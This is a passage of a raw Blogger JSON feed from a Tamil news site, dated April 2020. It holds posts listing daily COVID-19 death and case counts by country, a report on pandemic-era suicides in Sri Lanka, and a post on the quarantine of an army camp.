தொற்று: 4,463\u003Cbr \/\u003E\nமொத்த இறப்பு: 20,732\u003Cbr \/\u003E\nமொத்த தொற்று: 152,840\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eபிரான்ஸ்\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: --\u003Cbr \/\u003E\nஇன்றைய தொற்று: --\u003Cbr \/\u003E\nமொத்த இறப்பு: 22,245\u003Cbr \/\u003E\nமொத்த தொற்று: 159,828\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eயேர்மனி\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 7\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cbr \/\u003E\nஇன்றைய தொற்று: 601\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cbr \/\u003E\nமொத்த இறப்பு: 5,884\u003Cbr \/\u003E\nமொத்த தொற்று: 157,114\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eசுவிஸ்\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 8\u003Cbr \/\u003E\nஇன்றைய தொற்று: 167\u003Cbr \/\u003E\nமொத்த இறப்பு: 1,607\u003Cbr \/\u003E\nமொத்த தொற்று: 29,061\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eபெல்ஜியம்\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 177\u003Cbr \/\u003E\nஇன்றைய தொற்று: 809\u003Cbr \/\u003E\nமொத்த இறப்பு: 7,094\u003Cbr \/\u003E\nமொத்த தொற்று: 46,134\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eநெதர்லாந்து\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 66\u003Cbr \/\u003E\nஇன்றைய தொற்று: 655\u003Cbr \/\u003E\nமொத்த இறப்பு: 4,475\u003Cbr \/\u003E\nமொத்த தொற்று: 37,845"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pathivu24.com\/feeds\/4879819822264548792\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/04\/bfgsbn26.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/4879819822264548792"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/4879819822264548792"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/04\/bfgsbn26.html","title":"உயிரிழப்புகள்: பிரித்தானியா, பிரான்ஸ், யேர்மனி, சுவிஸ், பெல்ஜியம், நெதர்லாந்து"}],"author":[{"name":{"$t":"சாதனா"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975902630564900268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWEizIfaTsNPk4pvvRY-iOw6WPPRFGFB7pMnYAsZf3v6IVFEcXtnpoyTLQU24Mor_0frtkq5KR-h0BEDTbwFQLCQIkI2NdT3Ejvd-GvoW4ZZyUatmXlu8JlM9wnx6H3kETKqzi71GdM3Wm\/s72-c\/corona+4.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1671532243301803910.post-2725834048618124724"},"published":{"$t":"2020-04-26T15:51:00.000+01:00"},"updated":{"$t":"2020-04-26T15:51:48.107+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"இலங்கை"}],"title":{"type":"text","$t":"கொரோனா நெருக்கடி:தொடரும் தற்கொலைகள்?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfo21LqAsackX0yLp2qSrwXtirEEaPyqrFrP-Kn0pFrlnqQfCCG18L_dOPNDId1URwCoAPobLoRT-zSYx3WuGk1kQHS-L7AGZeDj3ISIl6NOa6TpQQ7kpbwbgyrhRhS34WcvUNs5xmxeeC\/s1600\/thakolai.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"459\" data-original-width=\"734\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfo21LqAsackX0yLp2qSrwXtirEEaPyqrFrP-Kn0pFrlnqQfCCG18L_dOPNDId1URwCoAPobLoRT-zSYx3WuGk1kQHS-L7AGZeDj3ISIl6NOa6TpQQ7kpbwbgyrhRhS34WcvUNs5xmxeeC\/s1600\/thakolai.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nதொடரும் கொரொனா தொற்று அதனால் ஏற்பட்டுள்ள பொருளாதார நெருக்கடிகள் தற்கொலை மனோநிலையினை மக்களிடையே\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E தூண்டலாமென சமூதாய மருத்துவ நிபுணர் முரளி வல்லிபுரநாதன் எச்சரித்துள்ளார்.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nகொரோனா தொற்று தொடர்பில் பிறப்பிக்கப்பட்டிருந்த தொடர் ஊரடங்கு மத்தியில் மட்டக்களப்பில் 15 இற்கும் மேற்பட்ட தற்கொலைகள் நிகழ்ந்திருந்ததாக மாகாண சுகாதார சேவைகள் பணிப்பாளர் எச்சரித்துள்ளார்.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇந்நிலையில் ஏழாலை தெற்கு மயிலங்காடு பகுதியில் எரிந்த நிலையில் இருந்த சடலம் செட்டி என அழைக்கப்படும் 82 வயதுடைய வயோதிபர் ஒருவருடையது என தெரியவருகிறது. இவருக்கு இரண்டு பிள்ளைகள் உள்ளார்கள் என்றும்\u0026nbsp; இவர் ஏற்கனவே நோய்வாய்ப்பட்டிருந்தவர் எனவும் தெரியவருகிறது.\u0026nbsp;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nமுன்னதாக யாழ். ஏழாலை தெற்கு மயிலங்காடு பகுதியில் எரிந்த நிலையில் சடலம் ஒன்று இன்று அதிகாலை காணப்பட்டுள்ளது.டிருந்தது. மயிலங்காடு பகுதியில் வசிக்கும் மோட்டார் சைக்கிள் தரகர் ஒருவரே இவ்வாறு உயிரிழந்துள்ளதாகவும் அவர் தனக்கு தானே தீ மூட்டி உயிரிழந்துள்ளார் எனவும் தகவல்கள் தெரிவிக்கின்றன.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஏற்கனவே தமிழ் தேசிய மக்கள் முன்னணி பிரதேச சபை உறுப்பினர் ஒருவரும் தற்கொலை செய்து கொண்டுள்ளமை குறிப்பிடத்தக்கது."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pathivu24.com\/feeds\/2725834048618124724\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/04\/Suicide-26.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/2725834048618124724"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/2725834048618124724"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/04\/Suicide-26.html","title":"கொரோனா நெருக்கடி:தொடரும் தற்கொலைகள்?"}],"author":[{"name":{"$t":"சாதனா"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975902630564900268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfo21LqAsackX0yLp2qSrwXtirEEaPyqrFrP-Kn0pFrlnqQfCCG18L_dOPNDId1URwCoAPobLoRT-zSYx3WuGk1kQHS-L7AGZeDj3ISIl6NOa6TpQQ7kpbwbgyrhRhS34WcvUNs5xmxeeC\/s72-c\/thakolai.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1671532243301803910.post-1970389277777991104"},"published":{"$t":"2020-04-26T15:36:00.001+01:00"},"updated":{"$t":"2020-04-26T15:36:23.731+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"இலங்கை"}],"title":{"type":"text","$t":"சீதுவை இராணுவ முகாமிற்கும் கோவிந்தா?"},"content":{"type":"html","$t":"\u003Cdiv style=\"background: rgb(255, 255, 255); border: 0px; box-sizing: inherit; margin-bottom: 17px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRrfezm2bPNJWPH4XHkqY_kQ6uj4xsT24jPCRdGgP1FL4OsXHa-XQddwJEau-QIioVP0MjUzIoDAyaUNLSCRYYJpXQUIHMV4oAd9Z_Um3656bfsnkTC2hOGSqTPM2ScR3CIsEA0nQq_4m2\/s1600\/sl1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"576\" data-original-width=\"1024\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRrfezm2bPNJWPH4XHkqY_kQ6uj4xsT24jPCRdGgP1FL4OsXHa-XQddwJEau-QIioVP0MjUzIoDAyaUNLSCRYYJpXQUIHMV4oAd9Z_Um3656bfsnkTC2hOGSqTPM2ScR3CIsEA0nQq_4m2\/s1600\/sl1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: roboto, sans-serif;\"\u003Eநீர்கொழும்பு – சீதுவ இராணுவ விசேட படைப்பிரிவு கப்டனுக்கு கொரோனா தொற்று உறுதியானதை அடுத்து 150 இராணுவ வீரர்களை கொண்ட முகாம்\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: roboto, sans-serif;\"\u003E தனிமைப்படுத்தப்பட்டது.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: roboto, sans-serif;\"\u003Eகுறித்த கப்டனின் மனைவி வெலிசறை கடற்படை முகாமில் பணியாற்றிய நிலையில் கொரோனா வைரஸ் தொற்றுக்கு உள்ளாகியிருந்தார். இந்நிலையிலேயே இவருக்கும் தொற்று உறுதி செய்யப்பட்டுள்ளது.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: roboto, sans-serif;\"\u003Eஅத்துடன் தொற்றுடன் இவர் பலருடன் பழகியிருக்கலாம் என்பதால் அதனை பொலிஸார் ஆராய்ந்து வருகின்றனர்.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: roboto, sans-serif;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgn-SGkGLBmhKYB6E6sovBXlYgBJavP1-1xcxrM6y59FRgMb4M979CGNKFP293H-2lbMjV7Uxkl6LbhZcWTvHxmXITVbm6sVLhiBWKZY_WU_-4i3PtgIBt1rgz__qSoXP7hL1OpfoomNaHW\/s1600\/sl2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"576\" data-original-width=\"1024\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgn-SGkGLBmhKYB6E6sovBXlYgBJavP1-1xcxrM6y59FRgMb4M979CGNKFP293H-2lbMjV7Uxkl6LbhZcWTvHxmXITVbm6sVLhiBWKZY_WU_-4i3PtgIBt1rgz__qSoXP7hL1OpfoomNaHW\/s1600\/sl2.jpg\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pathivu24.com\/feeds\/1970389277777991104\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/04\/chithuwala26.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/1970389277777991104"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/1970389277777991104"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/04\/chithuwala26.html","title":"சீதுவை இராணுவ முகாமிற்கும் கோவிந்தா?"}],"author":[{"name":{"$t":"சாதனா"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975902630564900268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRrfezm2bPNJWPH4XHkqY_kQ6uj4xsT24jPCRdGgP1FL4OsXHa-XQddwJEau-QIioVP0MjUzIoDAyaUNLSCRYYJpXQUIHMV4oAd9Z_Um3656bfsnkTC2hOGSqTPM2ScR3CIsEA0nQq_4m2\/s72-c\/sl1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1671532243301803910.post-734502272474869455"},"published":{"$t":"2020-04-25T19:05:00.001+01:00"},"updated":{"$t":"2020-04-25T19:05:26.770+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"உலகம்"}],"title":{"type":"text","$t":"இன்றைய உயிரிழப்புகள்:- பிரித்தானியா, பிரான்ஸ், யேர்மனி, சுவிஸ், பெல்ஜியம், நெதர்லாந்து"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdiI_1DJ2LcPVI3FPd-sTL7049od_lkAxGI_wpj1UQTXZ26oocxI6Fh62kZ0WRH-YfPS-grjPX2u3rNjdKmyhBbUuYvJ9YGy67ltpA3RI-hdFBVWI7EfP-43ZrvB80kHXJy5dEwzYje9m8\/s1600\/CORONAVIRUS+-+FRANCE.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"698\" data-original-width=\"1240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdiI_1DJ2LcPVI3FPd-sTL7049od_lkAxGI_wpj1UQTXZ26oocxI6Fh62kZ0WRH-YfPS-grjPX2u3rNjdKmyhBbUuYvJ9YGy67ltpA3RI-hdFBVWI7EfP-43ZrvB80kHXJy5dEwzYje9m8\/s1600\/CORONAVIRUS+-+FRANCE.webp\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nபிரித்தானியா, பிரான்ஸ், யேர்மனி, சுவிஸ், பெல்ஜியம், நெதர்லாந்து ஆகிய நாடுகளில் இன்று சனிக்கிழமை கொரோனா தொற்று நோயால்\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\nஉயிரிழந்துள்ளவர்கள் மற்றும் தொற்று நோய்க்கு உள்ளாகியுள்ளானவர்களின் எண்ணிக்கை விபரங்கள் கீழே:-\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eபிரித்தானியா\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 813\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cbr \/\u003E\nஇன்றைய தொற்று: 4,913\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cbr \/\u003E\nமொத்த இறப்பு: 20,319\u003Cbr \/\u003E\nமொத்த தொற்று: 148,377\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eபிரான்ஸ்\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: --\u003Cbr \/\u003E\nஇன்றைய தொற்று: --\u003Cbr \/\u003E\nமொத்த இறப்பு: 22,245\u003Cbr \/\u003E\nமொத்த தொற்று: 159,828\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eயேர்மனி\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 45\u003Cbr \/\u003E\nஇன்றைய தொற்று: 419\u003Cbr \/\u003E\nமொத்த இறப்பு: 5,805\u003Cbr \/\u003E\nமொத்த தொற்று: 5,805\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eசுவிஸ்\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 4\u003Cbr \/\u003E\nஇன்றைய தொற்று: 217\u003Cbr \/\u003E\nமொத்த இறப்பு: 1,593\u003Cbr \/\u003E\nமொத்த தொற்று: 28,894\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eபெல்ஜியம்\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 238\u003Cbr \/\u003E\nஇன்றைய தொற்று: 1,032\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cbr \/\u003E\nமொத்த இறப்பு: 6,917\u003Cbr \/\u003E\nமொத்த தொற்று: 45,325\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003Eநெதர்லாந்து\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 120\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cbr \/\u003E\nஇன்றைய தொற்று: 655\u003Cbr \/\u003E\nமொத்த இறப்பு: 4,409\u003Cbr \/\u003E\nமொத்த தொற்று: 37,190"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pathivu24.com\/feeds\/734502272474869455\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/04\/bfgsbn25.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/734502272474869455"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/734502272474869455"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/04\/bfgsbn25.html","title":"இன்றைய உயிரிழப்புகள்:- பிரித்தானியா, பிரான்ஸ், யேர்மனி, சுவிஸ், பெல்ஜியம், நெதர்லாந்து"}],"author":[{"name":{"$t":"சாதனா"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975902630564900268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdiI_1DJ2LcPVI3FPd-sTL7049od_lkAxGI_wpj1UQTXZ26oocxI6Fh62kZ0WRH-YfPS-grjPX2u3rNjdKmyhBbUuYvJ9YGy67ltpA3RI-hdFBVWI7EfP-43ZrvB80kHXJy5dEwzYje9m8\/s72-c\/CORONAVIRUS+-+FRANCE.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1671532243301803910.post-714225889154048277"},"published":{"$t":"2020-04-25T18:06:00.000+01:00"},"updated":{"$t":"2020-04-25T18:06:10.004+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"உலகம்"}],"title":{"type":"text","$t":"இன்றைய உயிரிழப்புகள்: அமெரிக்கா, கனடா, அவுஸ்ரேலியா, நியூசிலாந்து, மலேசியா, சிங்கப்பூர் "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAAwBjpVLLUHdkfG2-KSoggeF8Lel7BuKKr1VCRrrccf8nGAnsNOjf3my7Dp-fA17298nNmmsIMdykQT9Mx3x3LkleM4OebR1gITKOzOlIO_RfYIMZ6UlUtHENUA8mru6h5P-8ZCatF7Qp\/s1600\/italy+corona+2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"560\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAAwBjpVLLUHdkfG2-KSoggeF8Lel7BuKKr1VCRrrccf8nGAnsNOjf3my7Dp-fA17298nNmmsIMdykQT9Mx3x3LkleM4OebR1gITKOzOlIO_RfYIMZ6UlUtHENUA8mru6h5P-8ZCatF7Qp\/s1600\/italy+corona+2.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nஅமெரிக்கா, கனடா, அவுஸ்ரேலியா, நியூசிலாந்து, மலேசியா, சிங்கப்பூர் ஆகிய நாடுகளில் இன்று சனிக்கிழமை கொரோனா தொற்று நோயால் \u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003Eஉயிரிழந்துள்ளவர்கள் மற்றும் தொற்று நோய்க்கு உள்ளாகியுள்ளானவர்களின் எண்ணிக்கை விபரங்கள் கீழே:-\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eஅமெரிக்கா\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 721\u003Cbr \/\u003E\nஇன்றைய தொற்று: 5,719\u003Cbr \/\u003E\nமொத்த இறப்பு: 52,914\u003Cbr \/\u003E\nமொத்த தொற்று: 930,951\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eகனடா\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 48\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cbr \/\u003E\nஇன்றைய தொற்று: 476\u003Cbr \/\u003E\nமொத்த இறப்பு: 2,350\u003Cbr \/\u003E\nமொத்த தொற்று: 44,364\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eஅவுஸ்ரேலியா\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 1\u003Cbr \/\u003E\nஇன்றைய தொற்று: 20\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cbr \/\u003E\nமொத்த இறப்பு: 80\u003Cbr \/\u003E\nமொத்த தொற்று: 6,695\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eநியூசிலாந்து\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 1\u003Cbr \/\u003E\nஇன்றைய தொற்று: 5\u003Cbr \/\u003E\nமொத்த இறப்பு: 18\u003Cbr \/\u003E\nமொத்த தொற்று: 1,461\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003Eமலேசியா\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 2\u003Cbr \/\u003E\nஇன்றைய தொற்று: 51\u003Cbr \/\u003E\nமொத்த இறப்பு: 98\u003Cbr \/\u003E\nமொத்த தொற்று: 5,742\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eசிங்கப்பூர்\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 00\u003Cbr \/\u003E\nஇன்றைய தொற்று: 618\u003Cbr \/\u003E\nமொத்த இறப்பு: 12\u003Cbr \/\u003E\nமொத்த தொற்று: 12,693"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pathivu24.com\/feeds\/714225889154048277\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/04\/acanms25.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/714225889154048277"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/714225889154048277"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/04\/acanms25.html","title":"இன்றைய உயிரிழப்புகள்: அமெரிக்கா, கனடா, அவுஸ்ரேலியா, நியூசிலாந்து, மலேசியா, சிங்கப்பூர் "}],"author":[{"name":{"$t":"சாதனா"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975902630564900268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAAwBjpVLLUHdkfG2-KSoggeF8Lel7BuKKr1VCRrrccf8nGAnsNOjf3my7Dp-fA17298nNmmsIMdykQT9Mx3x3LkleM4OebR1gITKOzOlIO_RfYIMZ6UlUtHENUA8mru6h5P-8ZCatF7Qp\/s72-c\/italy+corona+2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1671532243301803910.post-6433719112509036854"},"published":{"$t":"2020-04-25T17:50:00.000+01:00"},"updated":{"$t":"2020-04-25T17:50:23.399+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"உலகம்"}],"title":{"type":"text","$t":"இன்றைய உயிரிழப்புகள்: இத்தாலி, சுவீடன், டென்மார்க், நோர்வே, பின்லாந்து, இலங்கை, இந்தியா"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYoy74CnwklURLnGFwAcq18Awxkk1-V1rIQYfdgspK-cLw7ZEerxRkJL7YyIge_WsGIZ-ks4bfc1u35dKZWJ9BaXapcUAFIUtfIolAQtxd1d9-rjyG_RQpTbPNRhw6J_9mL5XjNkctwooJ\/s1600\/italy+corona.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYoy74CnwklURLnGFwAcq18Awxkk1-V1rIQYfdgspK-cLw7ZEerxRkJL7YyIge_WsGIZ-ks4bfc1u35dKZWJ9BaXapcUAFIUtfIolAQtxd1d9-rjyG_RQpTbPNRhw6J_9mL5XjNkctwooJ\/s1600\/italy+corona.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nஇத்தாலி, சுவீடன், டென்மார்க், நோர்வே, பின்லாந்து, இலங்கை, இந்தியா ஆகிய நாடுகளில் இன்று சனிக்கிழமை கொரோனா தொற்று நோயால்\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003Eஉயிரிழந்துள்ளவர்கள் மற்றும் தொற்று நோய்க்கு உள்ளாகியுள்ளானவர்களின் எண்ணிக்கை விபரங்கள் கீழே:-\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eஇத்தாலி\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 415\u003Cbr 